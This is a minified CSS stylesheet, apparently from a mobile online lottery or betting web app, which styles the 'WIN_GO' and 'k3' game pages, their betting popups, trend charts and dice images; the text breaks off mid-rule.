.home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action4 .text[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action6 .text[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action8 .text[data-v-463c6745]{color:#e93333!important}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action1[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action3[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action7[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action9[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/green_bg-7aaea659.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action1 .text[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action3 .text[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action7 .text[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action9 .text[data-v-463c6745]{color:#2f9c61!important}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-BS[data-v-463c6745]{margin-left:.63rem;color:#fff;background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-BS.isB[data-v-463c6745]{background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num>div[data-v-463c6745]{width:.88rem;height:.88rem;text-align:center;border-radius:50%;line-height:.88rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2 .line-canvas[data-v-463c6745]{position:absolute;top:50%;left:0;z-index:9;width:100%!important;height:2.5rem!important}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745]{padding:1.13rem 6rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination{width:100%}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items{justify-content:space-around}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.5rem;border-radius:.38rem;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active .GameRecord__C-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active .GameRecord__C-icon{color:#7f7f7f}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .MyGameRecord__C[data-v-463c6745]{width:calc(100% - 2.13rem);margin:0 auto 7.5rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount[data-v-463c6745]{position:fixed;bottom:0;left:50%;max-width:var(--app-width);width:100%;padding:.88rem .88rem 1.25rem;background-color:#fff;box-shadow:0 -1.88rem 3.13rem #3f45534d;border-radius:.88rem .88rem 0 0;transform:translate(-50%,82%);transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;z-index:999;box-sizing:border-box}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount.action[data-v-463c6745]{transform:translate(-50%)!important}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .clear[data-v-463c6745]{height:2.38rem;position:absolute;top:-1.5rem;right:0;cursor:pointer}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .Betting__Popup-head .txt[data-v-463c6745]{font-size:.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .Betting__Popup-head .amount[data-v-463c6745]{color:#404653;font-size:1rem;font-weight:700}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .Betting__Popup-head .refreshing[data-v-463c6745]{animation:myRotate-463c6745 1s linear infinite;cursor:pointer}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .Betting__Popup-head .recharge[data-v-463c6745]{margin-left:.31rem;background:linear-gradient(90deg,#ff962c,#fd5810);color:#fff;padding:.25rem .63rem;border-radius:.19rem;font-size:.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .Betting__Popup-head .history[data-v-463c6745]{font-size:.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .Betting__Popup-head .history a[data-v-463c6745]{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;background:transparent;text-decoration:none;color:#232323}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .Betting__Popup-head .history a .img[data-v-463c6745]{margin-left:.31rem;width:.75rem}@media screen and (max-width: 600px){.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount[data-v-463c6745]{width:100%}}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body[data-v-463c6745]{padding:0 .25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line[data-v-463c6745]{display:flex;justify-content:space-between;color:#4d4d4d;font-size:.75rem;line-height:1.88rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line+div[data-v-463c6745]{margin-top:1rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line[data-v-463c6745]:last-child{justify-content:flex-start}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-select-img[data-v-463c6745]{height:1.88rem;width:1.88rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-select-text[data-v-463c6745]{color:#fff;padding:0 .63rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list[data-v-463c6745]{display:flex;justify-content:space-between}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item[data-v-463c6745]{padding:0 .63rem;background:#f0f0f0;color:#697984;border-radius:.31rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item+div[data-v-463c6745]{margin-left:.5rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item.r[data-v-463c6745]{border:1px solid #cccccc;background:#fff;cursor:pointer;border-radius:1rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL[data-v-463c6745]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-463c6745]{width:5.63rem;margin:0 .5rem;padding:1px .75rem;border:1px solid #d3d3d3}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-463c6745] .van-field{padding:1px 0}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-463c6745] .van-field__control{text-align:center;font-size:1rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-foot[data-v-463c6745]{display:flex;height:2.38rem;text-align:center;color:#fff;font-size:.75rem;line-height:2.38rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-foot .Betting__Popup-foot-c[data-v-463c6745]{flex:1;background:#f0f0f0;color:#666;border-radius:.31rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-foot .Betting__Popup-foot-s[data-v-463c6745]{flex:2;background:#cbcddc;color:#fff;text-align:center;border-radius:.31rem;margin-left:.63rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-foot .bgcolor[data-v-463c6745]{pointer-events:all;color:#fff;background:var(--main-color-1)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-btn[data-v-463c6745]{flex:none;width:1.88rem;height:1.88rem;padding:0;text-align:center;pointer-events:none;background:#f2f2f2;color:#fff;font-size:1.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .bgcolor[data-v-463c6745]{pointer-events:all;background:linear-gradient(90deg,#ff962c,#fd5810)!important;color:#fff!important;border:1px solid #ff962c!important}.home_allLotteryGames_WIN_GO_page .num-green[data-v-463c6745]{border-radius:.31rem;background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_WIN_GO_page .num-violet[data-v-463c6745]{border-radius:.31rem;background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_WIN_GO_page .num-red[data-v-463c6745]{border-radius:.31rem;background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_WIN_GO_page .num-big[data-v-463c6745]{border-radius:.31rem;background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_WIN_GO_page .num-small[data-v-463c6745]{border-radius:.31rem;background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_WIN_GO_page .c-row[data-v-463c6745]{display:flex}.home_allLotteryGames_WIN_GO_page .c-row-between[data-v-463c6745]{justify-content:space-between}.home_allLotteryGames_WIN_GO_page .c-row-middle[data-v-463c6745]{align-items:center}.home_allLotteryGames_WIN_GO_page .c-line[data-v-463c6745]{margin:.63rem 0;display:flex;align-items:center;color:#40465380;line-height:1.5rem;border-bottom:1px solid rgba(54,78,135,.1)}.home_allLotteryGames_WIN_GO_page .c-row-center[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .c-row-middle-center[data-v-463c6745]{justify-content:center}.home_allLotteryGames_WIN_GO_page .c-row-middle-center[data-v-463c6745]{align-items:center}@keyframes myRotate-463c6745{0%{-webkit-transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg)}to{-webkit-transform:rotate(1turn)}}.urPKStyle .TimeLeft__C-name[data-v-463c6745]{left:0!important;right:.75rem;width:fit-content}.urPKStyle .TimeLeft__C-id[data-v-463c6745]{left:0!important;right:.75rem}.urPKStyle .TimeLeft__C-text[data-v-463c6745]{left:.81rem;right:0!important;text-align:left}.urPKStyle .TimeLeft__C-time[data-v-463c6745]{left:.88rem;right:0!important}.urPKStyle .Betting__Popup-head img[data-v-463c6745]{margin-right:.31rem}.urPKStyle .Trend__C .Trend__C-body2-Num-item[data-v-463c6745]{margin-right:0!important;margin-left:.25rem}.urPKStyle .Betting__Popup-foot-s[data-v-463c6745]{margin-left:0!important;margin-right:.63rem}.urPKStyle .Betting__Popup-body-line span[data-v-463c6745]{margin-right:0!important;margin-left:.25rem}.urPKStyle .Betting__Popup-body-line-item+div[data-v-463c6745]{margin-left:0!important;margin-right:.5rem}.qpopup[data-v-965cf114]{overflow-y:visible}.qpopup .qpopup-box[data-v-965cf114]{max-width:17.38rem;padding:2.13rem 2rem 2.88rem}.qpopup .qpopup-box .qpopup-box-list[data-v-965cf114]{display:flex;justify-content:center;align-items:center;margin-bottom:.75rem}.qpopup .qpopup-box .qpopup-box-list .num[data-v-965cf114]{height:3.25rem;width:3.25rem;background-color:red;margin:0 .75rem}.qpopup .qpopup-box .qpopup-box-list .num.num1[data-v-965cf114]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/1ds-ec3f6378.svg) no-repeat center center;background-size:cover}.qpopup .qpopup-box .qpopup-box-list .num.num2[data-v-965cf114]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/2ds-a6b801fa.svg) no-repeat center center;background-size:cover}.qpopup .qpopup-box .qpopup-box-list .num.num3[data-v-965cf114]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/3ds-0d9ac13a.svg) no-repeat center center;background-size:cover}.qpopup .qpopup-box .qpopup-box-list .num.num4[data-v-965cf114]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/4ds-688ed3a8.svg) no-repeat center center;background-size:cover}.qpopup .qpopup-box .qpopup-box-list .num.num5[data-v-965cf114]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/5ds-fa8368fe.svg) no-repeat center center;background-size:cover}.qpopup .qpopup-box .qpopup-box-list .num.num6[data-v-965cf114]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/6ds-c1eb11b3.svg) no-repeat center center;background-size:cover}.qpopup .qpopup-box .qpopup-box-txt[data-v-965cf114]{text-align:center;font-size:.88rem;color:#666}.van-popup[data-v-965cf114] .van-icon-close{font-size:2.13rem;bottom:-2.69rem;left:50%;transform:translate(-50%)}[data-v-7793fbf7]{box-sizing:content-box}.home_allLotteryGames_k3_page[data-v-7793fbf7]{padding-bottom:6.25rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C[data-v-7793fbf7]{position:relative;display:flex;align-items:center;justify-content:center;width:calc(100% - 1.75rem);height:6.63rem;margin:.75rem auto 0;color:#fff;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/diban-7606d9c2.png);background-repeat:no-repeat;background-position:.6px center;background-size:100% 100%}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-name[data-v-7793fbf7]{position:absolute;top:1.63rem;left:.75rem;height:1.38rem;padding:0 .38rem;border-radius:.38rem;font-size:.75rem;line-height:1.38rem;border:1px solid #ffffff;border-radius:.31rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-id[data-v-7793fbf7]{position:absolute;bottom:1.88rem;left:.75rem;height:1.13rem;font-size:1.13rem;font-weight:700;line-height:1.13rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-text[data-v-7793fbf7]{position:absolute;top:1.38rem;right:.81rem;height:1rem;font-size:.75rem;font-weight:700;line-height:1rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-time[data-v-7793fbf7]{position:absolute;right:.88rem;bottom:1.5rem;display:flex;height:2.25rem;line-height:2.13rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-time>div[data-v-7793fbf7]{text-align:center;color:#fff;font-size:1.88rem;font-weight:600}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-time>div+div[data-v-7793fbf7]{margin-left:.31rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-time .digit-group[data-v-7793fbf7]{display:inline-flex;gap:.5rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-time .digit-group span[data-v-7793fbf7]{border-radius:.25rem;padding:.13rem .25rem;background:rgba(255,255,255,.3)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C[data-v-7793fbf7]{width:calc(100% - 3.5rem);margin:0 auto;color:#fff;padding:0 .88rem 1.25rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3[data-v-7793fbf7]{margin-top:.75rem;background:#ff962c;border-radius:.5rem;position:relative;padding:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3>div[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3>p[data-v-7793fbf7]{text-align:center;font-weight:700;font-size:1.75rem;background-position:center;background-size:100% 100%;background-repeat:no-repeat}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3[data-v-7793fbf7]:after,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3[data-v-7793fbf7]:before{content:"";display:block;width:.38rem;height:1.88rem;position:absolute;top:50%;transform:translateY(-50%);z-index:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3[data-v-7793fbf7]:before{background:#ff962c;border-radius:.38rem 0 0 .38rem;left:-.38rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3[data-v-7793fbf7]:after{background:#ff962c;border-radius:0 .38rem .38rem 0;right:-.38rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .num1[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num1-9f16525b.png)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .num2[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num2-96e175aa.png)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .num3[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num3-52bb404d.png)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .num4[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num4-6bed6212.png)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .num5[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num5-7962f058.png)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .num6[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num6-1cc40321.png)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .box[data-v-7793fbf7]{background:#fd5810;border-radius:.38rem;position:relative;display:flex;justify-content:space-between;align-items:center;padding:.38rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .box>div[data-v-7793fbf7]{width:calc((100% - 1.75rem) / 3);height:5.38rem;background-color:#333;border-radius:.38rem;position:relative;background-position:center;background-size:70%;background-repeat:no-repeat}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .box>div[data-v-7793fbf7]:before{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;content:"";z-index:2;box-shadow:inset 0 -.38rem .38rem #0000004d,inset 0 .38rem .38rem #0000004d}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .box[data-v-7793fbf7]:after,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .box[data-v-7793fbf7]:before{position:absolute;width:0;height:0;border-top:.5rem solid transparent;border-bottom:.5rem solid transparent;content:"";z-index:3}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .box[data-v-7793fbf7]:before{left:0;top:50%;transform:translateY(-50%);border-right:1.38rem solid transparent;border-left:1.38rem solid #ff962c}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .box[data-v-7793fbf7]:after{right:0;top:50%;transform:translateY(-50%);border-left:1.38rem solid transparent;border-right:1.38rem solid #ff962c}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C[data-v-7793fbf7]{width:calc(100% - 3.62rem);margin:auto;background:#ffffff;box-shadow:0 .13rem .38rem #c5c5da40;border-radius:.63rem;padding:1.25rem .75rem;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-mark[data-v-7793fbf7]{width:100%;height:100%;background:rgba(0,0,0,.6);position:absolute;z-index:99;top:0;left:0;color:#fff;border-radius:.75rem;display:flex;justify-content:center;align-items:center}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-mark>div[data-v-7793fbf7]{display:inline-block;border-radius:1.13rem;padding:0 1.13rem;background-color:var(--main-color-1);font-weight:700;font-size:10rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-mark>div+div[data-v-7793fbf7]{margin-left:2.88rem}@media screen and (width <= 360px){.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-mark>div[data-v-7793fbf7]{padding:0 12px;font-size:150px}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-mark>div+div[data-v-7793fbf7]{margin-left:30px}}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-nav[data-v-7793fbf7]{display:flex;border-bottom:.5px solid #c7c7cc}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-nav>div[data-v-7793fbf7]{width:5rem;height:2.5rem;line-height:2.5rem;background:#ceced8;font-size:.88rem;font-weight:700;color:#fff;border-radius:1.25rem 1.25rem 0 0;position:relative;margin-right:.75rem;text-align:center;border-radius:1.19rem 1.19rem 0 0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-nav>div.active[data-v-7793fbf7]{background:linear-gradient(90deg,#ff962c,#fd5810);color:#fff}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-nav>div.active[data-v-7793fbf7]:after{background:radial-gradient(circle at 100% 0,rgba(204,0,0,0) .75rem,#fd5810 .75rem)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-nav>div[data-v-7793fbf7]:after{content:"";width:.75rem;height:.75rem;position:absolute;bottom:0;right:-.75rem;z-index:9;background:radial-gradient(circle at 100% 0,rgba(204,0,0,0) .75rem,#ceced8 .75rem)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList[data-v-7793fbf7]{display:flex;flex-wrap:wrap;justify-content:space-between}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div[data-v-7793fbf7]{width:calc((100% - 1.88rem)/4);height:auto;border-radius:.38rem;text-align:center;margin-top:.63rem;color:#7f7f7f;height:4.38rem;display:flex;flex-direction:column;justify-content:space-around}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div .ball[data-v-7793fbf7]{width:2.75rem;height:2.75rem;display:flex;justify-content:center;align-items:center;margin:0 auto}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div .ball .K3B__C-odds-bet[data-v-7793fbf7]{font-size:1.38rem;font-weight:700}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div .ball.rball[data-v-7793fbf7]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/redBall-22656a3c.png) no-repeat center center;background-size:cover}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div .ball.rball .K3B__C-odds-bet[data-v-7793fbf7]{background:linear-gradient(180deg,#ff827a 0%,#e93333 68.18%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div .ball.gball[data-v-7793fbf7]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/greenBall-a1b3e4f0.png) no-repeat center center;background-size:cover}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div .ball.gball .K3B__C-odds-bet[data-v-7793fbf7]{background:linear-gradient(180deg,#55d991 0%,#2f9c61 68.18%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div .K3B__C-odds-rate[data-v-7793fbf7]{font-size:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div.numbig[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div.numsmall[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div.numodd[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div.numeven[data-v-7793fbf7]{font-size:.75rem;flex-direction:row;align-items:center;height:2.5rem;background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%);box-shadow:0 0 .63rem #00000026;color:#fff}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div.numsmall[data-v-7793fbf7]{background:linear-gradient(90deg,#00bdff 0%,#5bcdff 